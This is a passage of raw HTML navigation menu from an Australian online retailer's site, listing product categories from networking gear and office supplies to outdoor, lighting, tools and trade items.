menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 